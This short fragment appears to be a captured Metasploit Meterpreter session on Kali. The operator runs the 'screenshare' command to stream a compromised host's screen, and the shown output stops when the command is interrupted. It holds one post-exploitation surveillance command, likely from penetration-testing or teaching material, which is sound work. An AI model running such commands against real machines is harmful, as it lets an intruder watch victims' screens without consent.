 meterpreter > screenshare
[*] Preparing player...
[*] Opening player at: /home/kali/lrPtDwNF.html
[*] Streaming...
^C[-] screenshare: Interrupted